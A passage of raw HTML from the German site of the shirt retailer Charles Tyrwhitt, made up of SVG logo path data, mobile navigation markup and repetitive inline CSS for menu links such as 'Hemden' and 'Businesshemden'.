<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/de/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
<span class="d-block blue1">Schlie&szlig;en</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6383643805 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6383643805 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6383643805 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6383643805 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/de/herren-hemden/"
class="navigationItem-6383643805 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Hemden
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Hemden
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3324884477 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3324884477 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3324884477 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3324884477 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-3324884477 
       d-block mps-d-block mls-d-none capitalize text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1655881132 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1655881132 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1655881132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1655881132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neuheiten/"
       class="navigationLink-1655881132 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue Hemden
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3471484121 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3471484121 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3471484121 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3471484121 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3471484121) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3471484121 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2039656993 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2039656993 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2039656993 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2039656993 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-2039656993 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5724803829 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5724803829 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5724803829 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5724803829 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neuheiten/"
       class="navigationLink-5724803829 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1186883475 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1186883475 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1186883475 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1186883475 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/businesshemden/"
       class="navigationLink-1186883475 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Businesshemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7781826161 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
